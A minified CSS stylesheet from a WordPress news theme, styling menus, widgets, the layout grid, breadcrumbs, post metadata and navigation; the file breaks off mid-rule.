.primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}.site-navigation .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}}body.touch-enabled .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}body.touch-enabled .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}@media screen and (max-width:991px){.site-navigation{display:none}}.site-navigation .primary-menu ul.theme-megamenu-content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.menu-description{color:#fff;padding:4px 5px;font-size:10px;line-height:12px;position:absolute;top:.5rem;left:calc(100% - 40px);padding:2px 5px;line-height:10px;white-space:nowrap}.menu-description:after{position:absolute;content:'';width:0;height:0;border-left:0 solid transparent;border-right:5px solid transparent;border-top:5px solid;left:3px;bottom:-4px}#offcanvas-menu{background:rgba(0,0,0,.42);position:fixed;top:0;height:100%;right:-100%;width:100%;z-index:1000;justify-content:flex-end;-webkit-transition:right 0.5s;-moz-transition:right 0.5s;-ms-transition:right 0.5s;-o-transition:right 0.5s;transition:right 0.5s}#offcanvas-menu .offcanvas-wraper{height:100%;padding:20px 100px;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none;box-shadow:0 0 2rem 0 rgba(0,0,0,.1)}#offcanvas-menu .offcanvas-wraper::-webkit-scrollbar{width:0;height:0}@media screen and (max-width:991px){#offcanvas-menu .offcanvas-wraper{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding:20px}}@media screen and (max-width:767px){#offcanvas-menu .offcanvas-wraper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#offcanvas-menu .close-offcanvas-menu{text-align:right;cursor:pointer}#offcanvas-menu .close-offcanvas-menu .offcanvas-close{font-size:14px;font-weight:700;margin:10px auto;align-items:center;display:flex;justify-content:space-between}.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close{margin-top:40px}.offcanvas-wraper>*{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);opacity:0;transition:transform 0.4s ease-out,opacity 0.4s ease-out;will-change:transform,opacity}.offcanvas-menu-active .offcanvas-wraper>*{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.offcanvas-menu-active .offcanvas-wraper .offcanvas-branding{transition-delay:0.3s}.offcanvas-menu-active .offcanvas-wraper .offcanvas-main-navigation{transition-delay:0.6s}.offcanvas-menu-active .offcanvas-wraper .offcanvas-social-navigation{transition-delay:0.9s}#offcanvas-menu.offcanvas-menu-active{display:-ms-flexbox;display:flex;right:0}.offcanvas-main-navigation{width:100%}.offcanvas-item{margin-bottom:15px}.offcanvas-main-navigation li{border-bottom:1px solid;position:relative}.offcanvas-main-navigation li:last-child{border-bottom:none}.offcanvas-main-navigation a{display:block;font-size:18px;padding:20px 0;text-decoration:none;position:relative;width:100%}.offcanvas-main-navigation .sub-menu{border-top:1px solid;display:none;list-style:none;margin:0 auto;padding:0}.offcanvas-main-navigation .sub-menu.submenu-toggle-active{display:block}.offcanvas-main-navigation .submenu-wrapper{display:flex;justify-content:space-between;width:100%}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle{border-style:solid;border-width:0 0 0 1px;padding-left:3rem;padding-right:3rem}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle .svg-icon{height:.9rem;transition:transform .15s linear;width:1.8rem}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle.button-toggle-active .svg-icon{transform:rotate(180deg)}.boundlessnews-social-menu ul{list-style:none;margin:0 auto;padding:0}.boundlessnews-social-menu li{float:left}.boundlessnews-social-menu li a{display:block;width:4rem;height:4rem;padding:1rem}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-link{font-size:16px!important}#content[tabindex="-1"]:focus{outline:0}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;transition-duration:0s!important}}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.theme-topbar:before,.theme-topbar:after,.theme-header:before,.theme-header:after,.block-title-wrapper:before,.block-title-wrapper:after,.entry-title:before,.entry-title:after,.content-list:before,.content-list:after,.social-navigation:before,.social-navigation:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.theme-topbar:after,.theme-header:after,.block-title-wrapper:after,.entry-title:after,.content-list:after,.social-navigation:after,.site-footer:after{clear:both}.widget{margin:0 0 2rem;overflow:hidden;width:100%}.widget-area .widget{margin-top:2rem}.widget .wp-block-group,.widget_search form{margin-bottom:0;margin-top:0}.theme-header .widget{margin:0}.widget-wrapper{width:100%;margin-right:auto;margin-left:auto;position:relative}.widget-wrapper .widget-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.widget-row .widget-column{position:relative;padding-right:1rem;padding-left:1rem}@media (max-width:575px){.widget-wrapper .widget-row{margin-right:auto;margin-left:auto}.widget-row .widget-column{padding-right:0;padding-left:0}}.widget-content-area .widget-column-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.widget-content-area .widget-column-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.widget-content-area .widget-column-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget-content-area .widget-column-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.widget-content-area .widget-column-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (max-width:991px){.widget-content-area .widget-column-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget-content-area .widget-column-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575px){.widget-content-area .widget-column-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.widget select{max-width:100%}.widget ul,.widget ol{padding-left:0;padding-right:0;list-style:none;margin-bottom:0}.widget .button{padding-top:.5rem;padding-bottom:.5rem}.widget a{color:inherit}.widget a:hover,.widget a:focus{color:#1ea2f1}.widget_nav_menu a{display:block;padding:1rem 0}.widget_nav_menu .menu>.menu-item:not(:first-child){border-top:1px #e9ecef solid}.widget_nav_menu .menu-item-has-children{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.widget_nav_menu .menu-item-has-children>a{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.widget_nav_menu .menu-item-has-children>span{cursor:pointer;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.widget_nav_menu .menu-item-has-children>ul{width:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.widget_nav_menu .menu>.menu-item>.sub-menu{padding-bottom:1rem}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu .sub-menu a{padding:.5rem 0;line-height:1}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem}.widget_nav_menu .submenu-visible{display:block}.search-form label{display:block;margin:0 auto;padding-right:4px;width:70%;float:left}.search-form .search-submit{float:left;width:30%}@media (max-width:575px){.search-form label{padding-right:0}.search-form label,.search-form .search-submit{width:100%;margin:10px auto}}.widget_recent_entries ul li,.widget_categories ul li,.widget_pages ul li,.widget_archive ul li,.widget_meta ul li,.widget_recent_comments ul li,.widget_block .wp-block-latest-posts li,.widget_block .wp-block-categories li,.widget_block .wp-block-archives li,.widget_block .wp-block-latest-comments li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:0 0 1.5rem;margin-bottom:1.5rem}.widget_recent_entries ul li:first-child:last-child,.widget_categories ul li:first-child:last-child,.widget_pages ul li:first-child:last-child,.widget_archive ul li:first-child:last-child,.widget_meta ul li:first-child:last-child,.footer-widgetarea ul li:first-child:last-child,.widget_block .wp-block-latest-posts li:first-child:last-child,.widget_block .wp-block-categories li:first-child:last-child,.widget_block .wp-block-archives li:first-child:last-child,.widget_block .wp-block-latest-comments li:first-child:last-child{padding-bottom:0}.widget_categories ul li:first-child:last-child>.children,.widget_pages ul li:first-child:last-child>.children,.widget_archive ul li:first-child:last-child>.children{padding-bottom:0}.widget_recent_entries ul li a,.widget_categories ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_meta ul li a{padding-right:.6666666667rem;-webkit-transition:color 0.2s;transition:color 0.2s}.widget_categories ul ul.children,.widget_pages ul ul.children,.widget_archive ul ul.children{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;border-top:1px #e9ecef solid;margin-top:1rem;margin-left:0;padding-left:1.5em}.widget_categories ul ul.children li,.widget_pages ul ul.children li,.widget_archive ul ul.children li{padding:1rem 0 1rem 1rem}.widget_categories ul ul.children li:last-child,.widget_pages ul ul.children li:last-child,.widget_archive ul ul.children li:last-child{border-bottom:none;padding-bottom:0}.widget_categories ul ul.children ul.children li,.widget_pages ul ul.children ul.children li,.widget_archive ul ul.children ul.children li{margin-left:1rem;padding-left:0}#wp-calendar{width:100%;margin:0}#wp-calendar caption{text-align:right;margin-bottom:15px}#wp-calendar thead th{text-align:center}#wp-calendar tbody td{border:1px solid #e8e8e8;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:rgba(255,255,255,.15)}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot td.pad{display:none}.widget_recent_entries li{position:relative;padding-bottom:1rem}.widget_recent_entries li:last-child{padding-bottom:0}.widget_recent_entries li .post-date{font-weight:700;margin-top:1rem}.widget_rss .rss-widget-icon{display:none}.widget_rss ul li{border-bottom:1px #e9ecef solid;position:relative;padding-bottom:1rem;margin-bottom:1rem}.widget_rss ul li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget_rss ul li .rsswidget{color:#000;-webkit-transition:color 0.25s;transition:color 0.25s}.widget_rss ul li .rss-date{display:block;margin-top:.25rem}.widget_rss ul li .rssSummary{margin-top:.25rem;color:#000}.widget_rss ul li cite{display:block;margin-top:.25rem;font-style:normal;text-align:right;font-size:.8125rem}.widget_tag_cloud{overflow:hidden}.widget_tag_cloud .tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget_tag_cloud .tagcloud a{background:rgba(0,0,0,.04);color:inherit;padding:.5rem 1rem;margin-top:.5rem;margin-right:.5rem;text-decoration:none;text-transform:uppercase}.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:focus{background:rgba(0,0,0,.25)}.widget_tag_cloud .tagcloud a:last-child{margin-right:0}.widget_tag_cloud .tagcloud a:first-letter{text-transform:uppercase}.widget_media_video .mejs-container{max-width:100%;overflow:hidden}.widget_media_video .mejs-container video,.widget_media_video .mejs-container iframe,.widget_media_video .mejs-container object,.widget_media_video .mejs-container embed{max-width:100%;overflow:hidden}.widget_media_gallery{overflow:hidden}.widget_media_gallery [class^="gallery-columns-"],.widget_media_gallery [class*=" gallery-columns-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-1rem -.5rem 0}.widget_media_gallery [class^="gallery-columns-"] .gallery-item,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item{position:relative;margin-top:1rem;margin-bottom:0;padding:0 .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget_media_gallery [class^="gallery-columns-"] .gallery-item img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img{display:block;border-radius:0;-webkit-transition:0.25s;transition:0.25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.widget_media_gallery [class^="gallery-columns-"] .gallery-item:hover img,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img{opacity:.6}.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-caption,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption{padding:1rem 1rem 0}.widget_media_gallery [class^="gallery-columns-"] .gallery-item .gallery-icon,.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon{position:relative;width:100%;overflow:hidden}.widget_media_gallery .gallery-columns-4 .gallery-caption,.widget_media_gallery .gallery-columns-5 .gallery-caption,.widget_media_gallery .gallery-columns-6 .gallery-caption,.widget_media_gallery .gallery-columns-7 .gallery-caption,.widget_media_gallery .gallery-columns-8 .gallery-caption,.widget_media_gallery .gallery-columns-9 .gallery-caption{display:none}.widget_media_gallery .gallery-columns-1 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.widget_media_gallery .gallery-columns-2 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget_media_gallery .gallery-columns-3 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.widget_media_gallery .gallery-columns-4 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.widget_media_gallery .gallery-columns-5 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.widget_media_gallery .gallery-columns-6 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.widget_media_gallery .gallery-columns-7 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 14.2857142857%;flex:0 0 14.2857142857%;max-width:14.2857142857%}.widget_media_gallery .gallery-columns-8 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.widget_media_gallery .gallery-columns-9 .gallery-item{-webkit-box-flex:0;-ms-flex:0 0 11.1111111111%;flex:0 0 11.1111111111%;max-width:11.1111111111%}.widget_text{word-wrap:break-word}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem}.widget_text ol{list-style:decimal}.widget_text ul li,.widget_text ol li{border:none}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1rem}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}.widget .tab-head .twp-nav-tabs{border-bottom:2px solid #000;margin-bottom:15px}.widget .tab-head .twp-nav-tabs li{float:left;margin:0 auto;width:33.33%}.widget .tab-head .twp-nav-tabs>li>a{background:rgba(0,0,0,.05);display:block;padding:15px 0;text-align:center;font-size:14px;font-weight:700}.widget .tab-head .twp-nav-tabs>li.active>a,.widget .tab-head .twp-nav-tabs>li>a:focus,.widget .tab-head .twp-nav-tabs>li>a:hover,.widget .tab-head .twp-nav-tabs>li.active>a:focus,.widget .tab-head .twp-nav-tabs>li.active>a:hover{background:#000;color:#fff}.widget .tab-head .post-description{margin-top:20px}.tab-icon{width:15px;height:15px;display:inline-block;margin-right:5px;vertical-align:middle}.site-content .tab-icon{width:20px;height:20px}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.theme-widget-list li .article-list{margin-bottom:15px;padding-bottom:15px}.theme-widget-list li:last-child .article-list{margin-bottom:0;padding-bottom:0}.theme-widget-list .article-image{position:relative}.trend-item{position:absolute;left:15px;bottom:15px;margin-left:auto;margin-right:auto;z-index:1}.category-widget-header .category-title{font-weight:700;text-transform:uppercase}.trend-item,.category-widget-header .post-count{background-color:#ffe500;color:#000;font-size:16px;font-weight:700;outline:2px solid #ffe500;outline-offset:4px;height:20px;line-height:20px;text-align:center;width:20px}.category-widget-header .post-count{display:inline-block;float:right;margin-top:1rem;margin-right:1rem;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.category-widget-description,.category-latest-article .entry-title{margin-top:15px;margin-bottom:0}.author-widget-details .profile-data-bg{border-radius:100%;border:5px solid #FFf;height:160px;margin:0 auto;width:160px}.data-bg-enable.author-widget-details .profile-data-bg{margin-top:-80px}.author-widget-details .author-content{text-align:center}.author-content .entry-title{margin-top:10px}.author-widget-details .author-social-profiles{margin-top:20px;padding-bottom:20px;text-align:center}.author-widget-details .author-social-profiles>a{display:inline-block;margin:0 5px}.author-widget-details .author-social-profiles .svg-icon{color:#fff;height:30px;line-height:30px;width:30px;outline:2px solid;padding:8px;outline-offset:3px}.author-widget-details .author-social-profiles a:hover .svg-icon,.author-widget-details .author-social-profiles a:focus .svg-icon{background:#000}.theme-social-widget .social-widget-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-2px;margin-left:-2px}.theme-social-widget ul li{position:relative;padding-right:2px;padding-left:2px;margin:2px 0;width:100%;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%}.theme-social-widget ul li a{display:block;background:#000;color:#fff;text-align:center;padding:20px}.theme-social-widget ul li a:hover,.theme-social-widget ul li a:focus{filter:alpha(opacity=90);opacity:.90;color:#fff}.theme-social-widget ul li .theme-social-icons,.theme-social-widget ul li .theme-social-label{display:block;font-size:1.2rem;font-weight:700;text-transform:uppercase}.theme-social-widget ul li .theme-social-icons .svg-icon{width:24px;height:24px}.breadcrumbs{font-size:90%;margin:0 auto 2rem}.page .singular-main-block .breadcrumbs{margin-top:2rem}@media screen and (max-width:767px){.breadcrumbs{display:none}}.breadcrumbs a{color:inherit}.breadcrumbs ul{list-style:none;margin:0 auto;padding:0}.breadcrumbs ul li{display:inline-block;margin-bottom:5px}.breadcrumbs ul .trail-item span{position:relative;margin:0 .5rem .4rem 0;background:rgba(0,0,0,.045);padding:.3rem .6rem .4rem .4rem;border-radius:2px;line-height:1;max-width:18em;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.single-featured-banner .breadcrumbs ul .trail-item span{background:rgba(255,255,255,.4)}.breadcrumbs ul .trail-item span:hover,.breadcrumbs ul .trail-item span:focus{background:rgba(0,0,0,.085)}.breadcrumbs ul .trail-item.trail-begin span{margin-left:0}.breadcrumbs ul .trail-item span:before{content:"";background:#000;display:inline-block;margin-left:.45rem;margin-right:.65rem;width:4px;height:4px;border-radius:4px;vertical-align:middle;margin-top:-2px}.single-featured-banner .breadcrumbs ul .trail-item span:before{background:#fff}.sticky{display:block}.updated:not(.published){display:none}.post-content-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px;padding-top:3rem}.post-content-wrap .post-content-share,.post-content-wrap .post-content{position:relative;padding-right:5px;padding-left:5px;width:100%}.post-content-wrap .post-content-share{-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px}.post-content-wrap .post-content{-ms-flex:0 0 calc(100% - 60px);flex:0 0 calc(100% - 60px);max-width:calc(100% - 60px)}.single-layout .post-thumbnail{margin-bottom:20px}.single-layout .post-content-wrap .post-content ul li,.single-layout .post-content-wrap .post-content ol li{margin-bottom:10px}.entry-title a{display:inline;margin:0;padding:0;text-transform:inherit;word-break:break-word;font-weight:inherit;font-family:inherit;line-height:inherit;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);text-decoration-line:underline;text-decoration-color:transparent;-webkit-text-decoration-color:transparent;-moz-text-decoration-color:transparent}.post-thumbnail img{object-fit:cover;width:100%;height:100%}.page-links{clear:both;margin:0 0 1.5em}.wrapper{width:100%;margin-right:auto;margin-left:auto;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:576px){.wrapper{max-width:540px}}@media (min-width:768px){.wrapper{max-width:750px}}@media (min-width:992px){.wrapper{max-width:970px}}@media (min-width:1200px){.wrapper{max-width:1170px}}@media (min-width:1400px){.wrapper{max-width:1200px}}.theme-boxed-layout .site{background:#fff;max-width:1200px;margin:2rem auto;padding:2rem}.column-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1.5rem;margin-right:-1.5rem}.column-row-small{margin-left:-.5rem;margin-right:-.5rem}.column{position:relative;padding-left:1.5rem;padding-right:1.5rem}.column-row-small .column{padding-left:.5rem;padding-right:.5rem}.column-row-collapse .column{padding-right:0;padding-left:0}.column-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.column-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.column-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.column-3-lg{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.column-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.column-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.column-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.column-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.column-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.column-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.column-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.column-order-1{-ms-flex-order:1;order:1}.column-order-2{-ms-flex-order:2;order:2}.column-order-3{-ms-flex-order:3;order:3}}@media (max-width:991px){.column-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.column-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.hidden-sm-element{display:none;visibility:hidden;opacity:0}.mt-sm-10{margin-top:1rem}.mt-sm-15{margin-top:1.5rem}.mt-sm-20{margin-top:2rem}.mt-sm-30{margin-top:3rem}.mb-sm-10{margin-bottom:1rem}.mb-sm-15{margin-bottom:1.5rem}.mb-sm-20{margin-bottom:2rem}.mb-sm-30{margin-bottom:3rem}}@media (max-width:767px){.column-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-xs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-xs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-xs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.hidden-xs-element{display:none;opacity:0;visibility:hidden}}@media (max-width:575px){.column-xxs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.column-xxs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.column-xxs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.column-xxs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.site-content{position:relative}@media (min-width:992px){.site-content:before,.site-content:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}.site-content:before{left:0;border-right:.0625rem solid rgba(0,0,0,.1)}.site-content:after{right:0;border-left:.0625rem solid rgba(0,0,0,.1)}}@media (min-width:992px){.site-content:before,.site-content:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){.site-content:before,.site-content:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){.site-content:before,.site-content:after{width:calc((100% - 1200px) / 2)}}.content-area,.widget-area,.widget-content-area,.custom-widget-area{position:relative;padding-right:15px;padding-left:15px;width:100%}.content-area,.widget-content-area{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.no-sidebar .content-area,.homewidget-sidebar-disable .widget-content-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.widget-area,.custom-widget-area{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}@media screen and (min-width:992px){.widget-area{background:#f2f2f2}}@media screen and (min-width:992px){.right-sidebar .content-area{padding-right:3rem}.left-sidebar .content-area{padding-left:3rem}.left-sidebar .content-area{-ms-flex-order:2;order:2}.left-sidebar .widget-area{-ms-flex-order:1;order:1}.left-sidebar .widget-area{border-right:.0625rem solid rgba(0,0,0,.1)}.right-sidebar .widget-area{border-left:.0625rem solid rgba(0,0,0,.1)}}@media screen and (max-width:991px){.content-area,.widget-content-area,.widget-area,.custom-widget-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.no-sidebar .alignwide,.no-sidebar .alignfull{margin:32px calc(50% - 50vw);max-width:100vw;width:100vw}@media (max-width:920px){.no-sidebar .alignwide{margin:32px calc((767px - 920px) / 2);max-width:920px;width:920px}}.entry-meta{display:flex;flex-wrap:wrap;font-size:1.2rem;align-items:flex-end;gap:.5rem}.entry-meta .entry-meta-item{align-items:center;display:flex;flex-wrap:wrap;gap:.5rem}.entry-meta .entry-meta-views a{display:flex;flex-wrap:wrap;gap:.3rem}.entry-meta-left .entry-meta-avatar{width:40px;border-radius:50%;margin-right:1rem;overflow:hidden}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}@media (max-width:991px){.mb-sm-20{margin-bottom:20px}.mb-sm-15{margin-bottom:15px}}@media (max-width:767px){.mb-xs-20{margin-bottom:20px}.mb-xs-15{margin-bottom:15px}}.entry-meta-item .svg-icon{height:1.5rem;width:1.5rem}.theme-block-slider-1 .article-content-overlay a:not(:hover):not(:focus){color:#fff!important}.article-content-overlay .entry-meta-item .svg-icon{color:#fff}.entry-meta-label{margin-right:5px}.entry-meta .entry-meta-categories>a{display:inline-block;position:relative;padding:2px 10px;margin:0 auto 10px;-webkit-transform:skew(-7deg);-moz-transform:skew(-7deg);-o-transform:skew(-7deg);-ms-transform:skew(-7deg);transform:skew(-7deg)}.entry-meta .entry-meta-categories>a span{color:#fff;-webkit-transform:skew(7deg);-moz-transform:skew(7deg);-o-transform:skew(7deg);-ms-transform:skew(7deg);transform:skew(7deg);display:inline-block;font-weight:700;text-transform:uppercase;font-size:1rem}.entry-content{position:relative}.entry-content-highlights p{margin-bottom:0}.entry-content-highlights p:before,.entry-content-highlights p:after{content:"";display:table;clear:both}.news-article .entry-footer{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;width:100%}.single-featured-banner{background:#000;position:relative}.single-featured-banner,.single-featured-banner a{color:#fff}.twp-single-header-overlay .single-featured-banner.banner-has-image{position:relative}.twp-single-header-overlay .single-featured-banner.banner-has-image .featured-banner-media:after{content:"";position:absolute;left:0;right:0;width:100%;background:#000;z-index:1;filter:alpha(opacity=45);opacity:.45;height:100%}.featured-banner-media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.featured-banner-media .data-bg-banner{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.featured-banner-content{padding:15rem 2rem;z-index:9;position:relative}.twp-single-layout-1 .singular-main-block .content-area{padding-top:2rem}.posts-navigation,.post-navigation{font-size:1.8rem;margin:3rem auto;padding:3rem 1rem}.posts-navigation .nav-links,.post-navigation .nav-links{display:flex;flex-direction:row;justify-content:space-between}.posts-navigation .nav-links .svg-icon{margin-left:10px;margin-right:10px}.posts-navigation a,.post-navigation a{display:flex;align-items:center;text-decoration:none}.post-navigation .nav-links>div{max-width:calc(50% - 2rem)}.post-navigation .nav-links>div+div{margin:0 0 0 4rem}.post-navigation .arrow{margin:0 2rem 0 0}.post-navigation .nav-next:only-child{margin-left:auto}.post-navigation .nav-next a{flex-direction:row-reverse;text-align:right}.post-navigation .nav-next .arrow{margin:0 0 0 2rem}@media (max-width:767px){.posts-navigation .nav-links,.post-navigation .nav-links{display:block}.post-navigation .nav-links>div{max-width:100%;margin:10px 0}}.archive-layout .theme-article-area{margin-bottom:2rem;padding-bottom:2rem}.archive-layout-default .theme-article-area .news-article,.archive-layout-grid,.archive-layout-masonry{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.archive-layout-grid,.archive-layout-masonry{margin-right:-1.5rem;margin-left:-1.5rem}.theme-article-area .post-thumbnail,.theme-article-area .post-content{position:relative}.theme-article-area .post-content{padding:2rem 0 0}.archive-layout-default .theme-article-area .post-content{padding:0 2rem}.archive-layout-default .theme-article-area .post-thumbnail,.archive-layout-default .theme-article-area .post-content,.archive-layout-grid .theme-article-area,.archive-layout-masonry .theme-article-area{width:100%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.archive-layout-default .theme-article-area .news-article.format-gallery 